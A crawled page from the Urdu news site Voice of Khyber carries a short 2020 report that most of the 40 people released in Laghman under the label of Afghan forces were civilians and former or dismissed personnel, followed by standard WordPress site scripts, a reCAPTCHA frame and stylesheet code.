				<a href="javascript:" id="dcrSize" title="Increase Font Size"><i class="fa fa-search-minus"></i></a>
			</span>
									<small></small>
									<span class="post-author ml-10">
				<i class="fa fa-user pl-5"></i>
				<a href="https://voiceofkhyber.com/author/kifmomand/">VOICE OF KHYBER</a>			</span>
									<span class="posted-on"><a href="https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/" rel="bookmark"><i class="fa fa-clock-o pl-5"></i><span class="mr-5"><time class="entry-date published" datetime="2020-04-18T14:15:51+00:00"> اپریل  18, 2020</time><time class="updated" datetime="2020-04-18T14:15:53+00:00">April 18, 2020</time></span></a></span>									<span class="post-comments mr-10">
				<i class="fa fa-comment-o pl-5"></i> 0 تبصرے			</span>
								</div>
	</div><!-- .entry-meta -->

				<div class="row ml-0 mr-0 mt-10 mb-10 sharing-row">
				<div class="social-bar" id="social-bar">
	<ul>
		<li>
			<a href="http://www.facebook.com/sharer.php?u=https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/" target="_blank" id="fb">
				<i class="fa fa-facebook"></i> <span>فیس بک</span>
			</a>
		</li>
		<li>
			<a href="https://twitter.com/share?url=https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/" target="_blank" id="tw">
				<i class="fa fa-twitter"></i> <span>ٹویٹر</span>
			</a>
		</li>
		<li>
			<a href="https://wa.me/?text=https://voiceofkhyber.com/%d9%84%d8%ba%d9%85%d8%a7%d9%86-%d9%85%db%8c%da%ba-%d8%b7%d8%a7%d9%84%d8%a8%d8%a7%d9%86-%da%a9%db%8c-%d9%82%db%8c%d8%af-%d8%b3%db%92-%d8%b1%db%81%d8%a7%d8%a6%db%8c-%d9%be%d8%a7%d9%86%db%92-%d9%88%d8%a7/" target="_blank" id="wa">
				<i class="fa fa-whatsapp"></i> <span>واٹس ایپ</span>
			</a>
		</li>
	</ul>
	
</div>			</div>
		
	<div class="above-post-ad"></div>

	<div class="entry-content" id="post-conten-single">
		
<p>وائس اف خیبر کو ایک قابل اعتماد ذریعہ نے اپنا نام ظاہر نہ کرنے کی شرط پر بتایا کہ لغمان میں رہا ہونے والی افغان فورسز میں سے 40 زیادہ تر عام شہری ہیں۔</p>



<p>معتبر ذریعہ معلومات کے مطابق ، رہا ہونے والوں میں شامل ہیں</p>



<p>بارہ مقامی پولیس اہلکار جو پہلے طالبان اور طالبان کے سامنے ہتھیار ڈال چکے تھے وہ افغان فورسز کے نام پر افغان</p>



<p>&nbsp;حکومت حوالے هوچکے ہیں۔ (6) وه بر طرف ملازمین جو فی الحال فورسزسے وابستہ نہیں ہیں ان کو بهی رها کیا گیا ہے</p>



<p>لائیو اسٹاک کے تین ملازمین جن کو طالبان نے اغوا کیا تھا اور باقی چار ملی اردو کے جوان شامل ہیں۔</p>



<p>قابل ذکر بات یہ ہے کہ قندھار میں 24 اگست کو 24 افراد کو قندوز میں افغان فورسز کے نام پر 20 افراد کو رہا کیا گیا تھا ، جن میں 9 ملی اردو کے جوان اور 11 دیگر شہری شامل تھے ،</p>



<p>اور ایسے میں قندھار کے پولیس سربراہان پہلے بھی کہہ چکے ہیں کہ رہا ہونے والے زیادہ تر عام شہری ہیں جنھیں طالبان نے گرفتار کیا تھا۔</p>




			</div><!-- .entry-content -->

	
	<div class="below-post-ad"></div>

	<footer class="entry-footer">
		<span class="cat-links">کیٹاگری میں :   <a href="https://voiceofkhyber.com/category/afghanistan/" rel="category tag">افغانستان</a>، <a href="https://voiceofkhyber.com/category/international/" rel="category tag">انٹرنیشنل</a>، <a href="https://voiceofkhyber.com/category/hot-news/" rel="category tag">اہم خبریں</a> </span><span class="tags-links">Tagged <a href="https://voiceofkhyber.com/tag/pak-afghan/" rel="tag">pak-afghan</a>، <a href="https://voiceofkhyber.com/tag/taliban/" rel="tag">taliban</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


							</div>
		</div>
		<div class="below-post row">
						<div class="related-posts mb-10">
				<div class="related-posts-header">
					<h2>مزید پڑھیں</h2>
				</div>
				<div class="related-posts-container pt-10">
					<div class="block-body">
		<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/khost-blast/">
				
					<img data-opt-id=1168847756  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/drone1.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/khost-blast/">
						خوست دھماکہ یا ڈرون حملہ؟					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/afghan-citizen-trav/">
				
					<img data-opt-id=1971879626  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2021/08/Afghan-shehri.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/afghan-citizen-trav/">
						افغان شہری 31 اگست کے بعد بھی آزادانہ سفر کر سکتے ہیں، ستانکزئی					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/kabul-airport-blast-1/">
				
					<img data-opt-id=1002017289  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2021/08/kabul-blast-maqasid.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/kabul-airport-blast-1/">
						کابل خودکش دھماکوں کے پوشیدہ مقاصد طشت از بام ہو گئے ہیں					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/usa-zabiullah-conf/">
				
					<img data-opt-id=2093840470  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2021/08/zabi-ullah-mujahid1.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/usa-zabiullah-conf/">
						امریکہ کو اگست کے بعد افغانستان میں فوجی موجودگی کی اجازت نہیں ملے گی۔					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/afghan-flight-to-germany/">
				
					<img data-opt-id=996802201  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2021/08/58892182_403.jpeg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/afghan-flight-to-germany/">
						افغانستان میں پھنسیں سینکڑوں افراد تاشقند کے راستے جرمنی پہنچ گئیں					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/doha-qatar-peace-talk/">
				
					<img data-opt-id=296088963  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/07/taliban-and-us.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/doha-qatar-peace-talk/">
						دوحہ قطر میں امریکہ اور افغان طالبان کےمابین قیام امن کےلئے ‎مذاکرات ۔۔۔					</a>
				</h5>
			</div>
		</div>
	</div>				</div>
			</div>
						<div class="comments-row">
				<div class="comment-control"><a href="javascript:" id="comment-toggle">Load/Hide Comments</a></div>
				<div id="comment-box">
				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اپنا تبصرہ بھیجیں <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%84%D8%BA%D9%85%D8%A7%D9%86-%D9%85%DB%8C%DA%BA-%D8%B7%D8%A7%D9%84%D8%A8%D8%A7%D9%86-%DA%A9%DB%8C-%D9%82%DB%8C%D8%AF-%D8%B3%DB%92-%D8%B1%DB%81%D8%A7%D8%A6%DB%8C-%D9%BE%D8%A7%D9%86%DB%92-%D9%88%D8%A7/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://voiceofkhyber.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><h4 class="email-note">آپکا ای میل ایڈریس شائع نہیں کیا جائے گا</h4><div class="comment-form-field"><label for="comment">اپنا تبصرہ لکھیں</label><textarea id="comment" class="field" name="comment" cols="35" rows="4" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" draggable="false" style="font-size:24px; font-family:Jameel Nastaleeq;"></textarea></div><div class="comment-form-field"><label for="author">آپکا نام<span>*</span></label><input id="author" name="author" type="text" class="field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" value="" size="40" /></div>
<div class="comment-form-field"><label for="email">آپکا ای میل ایڈریس<span>*</span></label> <input id="email" name="email" type="text" class="field" value=" " size="40" /></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="تبصرہ بھیجیں" /> <input type='hidden' name='comment_post_ID' value='2638' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>
			</div>
		</div>
	</div><!-- #main -->
	<div class="main-sidebar col-lg-5 col-md-6 col-sm-6 col-xs-16">
		
<div id="secondary" class="sidebar" role="complementary">
	<div id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">ہمارا یوٹیوب چینل</h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/vgOF_2U67rE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="text-2" class="widget widget_text"><h3 class="widget-title">ہمارا فیس بک پیج</h3>			<div class="textwidget"><div id="fb-root"></div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&#038;version=v6.0"></script></p>
<div class="fb-page" data-href="https://web.facebook.com/vok2020/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://web.facebook.com/vok2020/" class="fb-xfbml-parse-ignore"><p><a href="https://web.facebook.com/vok2020/">Voice Of Khyber</a></p></blockquote>
</div>
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">ہماری ای میل لسٹ میں شامل ہوں</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f225-o1" lang="en-US" dir="ltr" data-wpcf7-id="225">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D9%84%D8%BA%D9%85%D8%A7%D9%86-%D9%85%DB%8C%DA%BA-%D8%B7%D8%A7%D9%84%D8%A8%D8%A7%D9%86-%DA%A9%DB%8C-%D9%82%DB%8C%D8%AF-%D8%B3%DB%92-%D8%B1%DB%81%D8%A7%D8%A6%DB%8C-%D9%BE%D8%A7%D9%86%DB%92-%D9%88%D8%A7/#wpcf7-f225-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="225" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f225-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>ہمارے نیوز لیٹر میں شمولیت اختیار کر کے تازہ ترین خبریں اپنے میل باکس میں حاصل کریں۔
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="آپکا نام" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="آپکا ای-میل اڈریس" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="شامل ہوں" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>    	<div id="upress-upress_posts_widget-4" class="widget upress-cat-posts">
	    	<h3 class="widget-title">کالمز</h3>
	    	<div class="widget-content">
	    												<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/physical-violence-children/"><img data-opt-id=1951125632  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/imran-takar-colum.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/physical-violence-children/">بچوں پر جسمانی تشدد کا رجحان تحریر: عمران ٹکر</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/waziristan-pinenuts/"><img data-opt-id=610686129  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/05/chalgozy-wallpaper-copy.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/waziristan-pinenuts/">شمالی وزیرستان اور بارڈر کے اس پار چلغوزے کن کن مسائل کا شکار ہے ۔</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/imran-takkar-article-01/"><img data-opt-id=1095086797  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/kam-umri-ki-shadi-copy.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/imran-takkar-article-01/">کم عمری کی شادی</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/mehwish-tasleem-article-01/"><img data-opt-id=1813367273  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/mehwish-tasleem1.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/mehwish-tasleem-article-01/">جنگ میں سب کچھ جائز، کا اصطلاح اسلامی تعلیمات کی منافی ہے</a>
					</div>
																			<div class="upress-post-thumb col-lg-16 col-md-16 col-sm-16 col-xs-16 mb-10">
						<a href="https://voiceofkhyber.com/shaista-tsleem-article/"><img data-opt-id=1634507720  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2023/04/shaista-tasleem.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title col-lg-16 col-md-16 col-sm-16 col-xs-16 mt-5">
						<a href="https://voiceofkhyber.com/shaista-tsleem-article/">دہشتگردوں کیلئے نرم گوشہ رکھنے والے بھی مجرم</a>
					</div>
										    	</div>
			
		</div>
</div><!-- #secondary -->
	</div>
		
</div><!-- #primary -->


	</div><!-- #content -->
<footer id="footer" class="footer-main">
	<div class="footer-widgets">
		<div class="container-fluid">

			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://voiceofkhyber.com/about-us/">ہمارے بارے میں</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://voiceofkhyber.com/contact-us/">ہم سے رابطہ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://voiceofkhyber.com/copyrights/">کاپی رائٹس</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://voiceofkhyber.com/legal/">قوائد و ضوابت</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://voiceofkhyber.com/privacy/">پرائیویسی پالیسی</a></li>
</ul></div></div>
		</div>
	</div>
	<!-- .Footer Container-->
		<div class="row footer-row footer-copyrights pt-5 pb-5 mt-10">
		<div class="container-fluid">
			<p>Copyright © 2015-2020, <a href="http://voiceofkhyber.com">VOICE OF KHYBER</a> all rights reserved  | Powered by: Pixelpro</p>	
		</div>
	</div>
	</footer><!-- #footer -->
	
</div><!-- #page -->
<script>
    smoothScroll.init({updateURL: false});
</script>
<script>
(function($) {
        
	$(window).scroll(function(){
        if ($(this).scrollTop() > 400) {
            $('#main-nav').addClass("sticknav animated fadeIn");
        } else {
            $('#main-nav').removeClass("sticknav animated fadeIn");
        }
    });
       
})(jQuery);
</script>
<script>
(function($) {
        
	$(window).scroll(function(){
        if ($(this).scrollTop() > 200) {
            $('#scrollup').fadeIn(300);
        } else {
            $('#scrollup').fadeOut(300);
        }
    });
       
})(jQuery);
</script>

<a data-scroll href="#masthead" id="scrollup"><i class="fa fa-chevron-up"></i></a>
<script type="text/javascript">
	var ww = document.body.clientWidth;

	$(document).ready(function() {
	    $(".menu li a").each(function() {
	        if ($(this).next().length > 0) {
	            $(this).addClass("parent");
	        };
	    })
	    adjustMenu();
	})

	$(window).bind('resize orientationchange', function() {
	    ww = document.body.clientWidth;
	    adjustMenu();
	});

	var adjustMenu = function() {
	    if (ww < 768) {
	        $(".menu li").unbind('mouseenter mouseleave');
	        $(".menu li a.parent").unbind('click').bind('click', function(e) {
	            // must be attached to anchor element to prevent bubbling
	            e.preventDefault();
	            $(this).parent("li").toggleClass("hover");
	        });
	    } else if (ww >= 768) {
	        $(".menu").show();
	        $(".menu li").removeClass("hover");
	        $(".menu li a").unbind('click');
	        $(".menu li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
	            // must be attached to li so that mouseleave is not triggered when hover over submenu
	            $(this).toggleClass('hover');
	        });
	    }
	}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/upress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='so-css-upress-css' href='https://voiceofkhyber.com/wp-content/uploads/so-css/so-css-upress.css?ver=1740592995' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/voiceofkhyber.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/skip-link-focus-fix.js?ver=20130115" id="upress-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.mobile.customized.min.js?ver=6.8.3" id="upress-jquery-mobile-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.easing.1.3.js?ver=6.8.3" id="upress-jquery-easing-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.matchHeight.js?ver=6.8.3" id="upress-matchHeight-js"></script>
<script type="text/javascript" id="upress-misc-js-js-extra">
/* <![CDATA[ */
var stylo_license = {"key_status":"inactive"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/misc.js?ver=6.8.3" id="upress-misc-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"176086463\",\"post\":\"2638\",\"tz\":\"0\",\"srv\":\"voiceofkhyber.com\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "176086463", "2638" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 09:53:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3lFrACyoVS8RR72n4JoLeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768816438694');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://voiceofkhyber.com/wp-content/uploads/so-css/so-css-upress.css?ver=1740592995
body_size: 4
content:
.upress-post-title.col-lg-12.col-md-12.col-sm-10.col-xs-10 {
  font-size: 22px;
}

.upress-post-title {
  font-size: 22px;
}

.widget .wpcf7-form p {
  font-style: normal;
  text-decoration: none;
  font-family: arabic;
  font-weight: 700;
}

.upress-post-title.col-lg-16.col-md-16.col-sm-16.col-xs-16.mt-5 {
  font-size: 24px;
}

.mini-sidebar-single .upress-post-title {
  font-size: 22px;
}



.post .entry-header h1 {
  font-size: 38px;
}